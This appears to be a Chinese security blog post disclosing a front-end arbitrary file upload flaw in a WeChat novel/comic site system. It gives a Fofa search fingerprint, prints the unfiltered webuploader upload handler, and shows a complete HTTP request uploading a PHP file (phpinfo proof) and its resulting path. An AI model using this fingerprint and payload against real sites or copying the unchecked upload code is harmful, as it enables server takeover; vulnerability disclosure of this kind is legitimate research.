
点击上方蓝字关注我们 并设为星标
0x00 前言
源码描述:修复版掌上阅读小说源码_公众号漫画源码可以打包漫画app,掌上阅读小说源码支持公众号、代理分站支付功能完善强大的小说源码,可以对接微信公众号、APP打包。支持对接个人微信收款。
1新增签到、平台分享奖励书币、小说推广链接生成,更好的推广平台增加粘性。
2.新增可自定义中间和底部导航。
3.新增可添加章节广告增加收益.
4.可以管理公众号菜单、消息推送、自定义回复。
5.可以添加加盟商分站,可添加代理、自定义扣量。
Fofa指纹:"/Public/home/mhjs/jquery.js"

框架:ThinkPHP 3.2.3 Debug:True
0x01 漏洞分析&复现
位于 /webuploader/0.1.5/server/fileupload.php 存在文件上传操作,且未过滤,导致漏洞产生.
/*** upload.php** Copyright 2013, Moxiecode Systems AB* Released under GPL License.** License: http://www.plupload.com/license* Contributing: http://www.plupload.com/contributing*/#!! 注意#!! 此文件只是个示例,不要用于真正的产品之中。#!! 不保证代码安全性。#!! IMPORTANT:#!! this file is just an example, it doesn't incorporate any security checks and#!! is not recommended to be used in production environment as it is. Be sure to#!! revise it and customize to your needs.// Make sure file is not cached (as it happens for example on iOS devices)header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");header("Cache-Control: no-store, no-cache, must-revalidate");header("Cache-Control: post-check=0, pre-check=0", false);header("Pragma: no-cache");// Support CORS// header("Access-Control-Allow-Origin: *");// other CORS headers if any...if ($_SERVER['REQUEST_METHOD'] == 'OPTIONS') {exit; // finish preflight CORS requests here}//echo $_SERVER['REQUEST_METHOD']."hahahah";if ( !empty($_REQUEST[ 'debug' ]) ) {$random = rand(0, intval($_REQUEST[ 'debug' ]) );if ( $random === 0 ) {header("HTTP/1.0 500 Internal Server Error");exit;}}// header("HTTP/1.0 500 Internal Server Error");// exit;// 5 minutes execution time@set_time_limit(5 * 60);// Uncomment this one to fake upload time// usleep(5000);// Settings// $targetDir = ini_get("upload_tmp_dir") . DIRECTORY_SEPARATOR . "plupload";$targetDir = 'upload_tmp';$uploadDir = 'upload';$cleanupTargetDir = true; // Remove old files$maxFileAge = 5 * 3600; // Temp file age in seconds// Create target dirif (!file_exists($targetDir)) {@mkdir($targetDir);}// Create target dirif (!file_exists($uploadDir)) {@mkdir($uploadDir);}// Get a file nameif (isset($_REQUEST["name"])) {$fileName = $_REQUEST["name"];} elseif (!empty($_FILES)) {$fileName = $_FILES["file"]["name"];} else {$fileName = uniqid("file_");}$filePath = $targetDir . DIRECTORY_SEPARATOR . $fileName;$uploadPath = $uploadDir . DIRECTORY_SEPARATOR . $fileName;// Chunking might be enabled$chunk = isset($_REQUEST["chunk"]) ? intval($_REQUEST["chunk"]) : 0;$chunks = isset($_REQUEST["chunks"]) ? intval($_REQUEST["chunks"]) : 1;// Remove old temp filesif ($cleanupTargetDir) {if (!is_dir($targetDir) || !$dir = opendir($targetDir)) {die('{"jsonrpc" : "2.0", "error" : {"code": 100, "message": "Failed to open temp directory."}, "id" : "id"}');}while (($file = readdir($dir)) !== false) {$tmpfilePath = $targetDir . DIRECTORY_SEPARATOR . $file;// If temp file is current file proceed to the nextif ($tmpfilePath == "{$filePath}_{$chunk}.part" || $tmpfilePath == "{$filePath}_{$chunk}.parttmp") {continue;}// Remove temp file if it is older than the max age and is not the current fileif (preg_match('/.(part|parttmp)$/', $file) && (@filemtime($tmpfilePath) < time() - $maxFileAge)) {@unlink($tmpfilePath);}}closedir($dir);}// Open temp fileif (!$out = @fopen("{$filePath}_{$chunk}.parttmp", "wb")) {die('{"jsonrpc" : "2.0", "error" : {"code": 102, "message": "Failed to open output stream."}, "id" : "id"}');}if (!empty($_FILES)) {if ($_FILES["file"]["error"] || !is_uploaded_file($_FILES["file"]["tmp_name"])) {die('{"jsonrpc" : "2.0", "error" : {"code": 103, "message": "Failed to move uploaded file."}, "id" : "id"}');}// Read binary input stream and append it to temp fileif (!$in = @fopen($_FILES["file"]["tmp_name"], "rb")) {die('{"jsonrpc" : "2.0", "error" : {"code": 101, "message": "Failed to open input stream."}, "id" : "id"}');}} else {if (!$in = @fopen("php://input", "rb")) {die('{"jsonrpc" : "2.0", "error" : {"code": 101, "message": "Failed to open input stream."}, "id" : "id"}');}}while ($buff = fread($in, 4096)) {fwrite($out, $buff);}@fclose($out);@fclose($in);rename("{$filePath}_{$chunk}.parttmp", "{$filePath}_{$chunk}.part");$index = 0;$done = true;for( $index = 0; $index < $chunks; $index++ ) {if ( !file_exists("{$filePath}_{$index}.part") ) {$done = false;break;}}if ( $done ) {if (!$out = @fopen($uploadPath, "wb")) {die('{"jsonrpc" : "2.0", "error" : {"code": 102, "message": "Failed to open output stream."}, "id" : "id"}');}if ( flock($out, LOCK_EX) ) {for( $index = 0; $index < $chunks; $index++ ) {if (!$in = @fopen("{$filePath}_{$index}.part", "rb")) {break;}while ($buff = fread($in, 4096)) {fwrite($out, $buff);}@fclose($in);@unlink("{$filePath}_{$index}.part");}flock($out, LOCK_UN);}@fclose($out);}// Return Success JSON-RPC responsedie('{"jsonrpc" : "2.0", "result" : null, "id" : "id"}');
Payload:
POST /Public/webuploader/0.1.5/server/fileupload.php HTTP/1.1Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflate, br, zstdAccept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7Cache-Control: no-cacheConnection: keep-aliveContent-Length: 197Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAW4kl2MUmkWNAgBWCookie: PHPSESSID=bf13e78oe1uqp8nh3crld1gu55; curIndex=3; uloginid=586639Host: 127.0.0.1Origin: http://127.0.0.1Pragma: no-cacheReferer: http://127.0.0.1/Public/webuploader/0.1.5/server/fileupload.phpSec-Fetch-Dest: documentSec-Fetch-Mode: navigateSec-Fetch-Site: noneUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36sec-ch-ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"sec-ch-ua-mobile: ?0sec-ch-ua-platform: "Windows"sec-fetch-user: ?1------WebKitFormBoundary03rNBzFMIytvpWhyContent-Disposition: form-data; name="file"; filename="1.php"Content-Type: image/jpegphpinfo();------WebKitFormBoundary03rNBzFMIytvpWhy--
文件上传在 /Public/webuploader/0.1.5/server/upload/1.php
标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转
漫画系统源码关注公众号发送 241004 获取!
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!
原文始发于微信公众号(星悦安全):微信公众号小说漫画系统存在前台任意文件上传漏洞(RCE)
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





评论